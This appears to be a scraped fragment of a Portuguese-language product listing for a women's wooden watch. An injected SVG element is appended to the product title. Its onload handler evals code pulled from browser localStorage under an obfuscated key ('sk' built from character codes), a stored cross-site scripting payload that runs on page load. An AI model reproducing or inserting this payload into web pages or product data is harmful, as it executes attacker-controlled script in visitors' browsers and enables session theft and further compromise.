 Relógio Feminino Madeira Dododeer-A16 - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
